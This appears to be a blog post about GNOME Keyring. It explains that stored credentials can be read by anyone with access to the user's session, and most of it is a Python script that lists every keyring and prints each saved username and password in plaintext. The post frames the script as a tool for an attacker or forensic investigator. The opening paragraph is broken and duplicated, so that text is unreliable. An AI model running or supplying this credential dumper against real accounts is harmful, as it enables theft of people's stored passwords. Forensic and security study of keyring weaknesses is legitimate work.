
Context
- Gnome Keyring is a (good
 ) daemon that stores different security credentials encrypted in a file in the user’s home directory. It uses the login password for encryption, and after the keyring is decrypted at logon, the password is no longer necessary in the current user’s context.
) daemon that stores different security credentials encrypted in a file in the user’s home directory. It uses the login password for encryption, and after the keyring is decrypted at logon, the password is no longer necessary in the current user’s context. - Since usually password managers and tools of this kind are more for users’ convenience than security, an attacker/forensic investigator with local access could easily extract specific credentials from the GUI application (Applications -> Accessories -> Passwords and Encryption Keyrings), without being prompted for anything to authorize him.
- Gnome Keyring does not protect against active attacks (when the attacker has access to user’s session).
An active attacker might install an application on your computer, display a window, listen into the X events going to another window, read through your memory, snoop on you from a root account etc.
GNOME Keyring Security Philosophy
- The analogous application for KDE is KWallet, which workes by the same principles. Oh, and there are python bindings is a python binding for this too.
Dump keyring credentials using Python
#
# Dumps all keys stored in Ubuntu keyrings
#
import gnomekeyring
def extract_keys():
''' Extract the usernames and passwords from all the keyrings'''
for keyring in gnomekeyring.list_keyring_names_sync():
# Get keyring name - "Login" is the default passwords keyring
kr_name = keyring.title()
print "Extracting keys from \"%s\" keyring:" % (kr_name)
items = gnomekeyring.list_item_ids_sync(keyring);
if len(items) == 0:
print "Keyring \"%s\" is empty\n" % (kr_name)
# If keyring is empty, continue to next keyring
continue
for i in range(0, len(items)):
# Get information about an item (like description and secret)
item_info = gnomekeyring.item_get_info_sync(keyring, items[i])
description = item_info.get_display_name()
password = item_info.get_secret()
# Get attributes of an item (retrieve username)
item_attr = gnomekeyring.item_get_attributes_sync(keyring, items[i])
username = item_attr['username_value']
print "[%d] %s" % (i, description)
print " %s:%s" % (username, password)
print ""
if __name__ == '__main__':
extract_keys()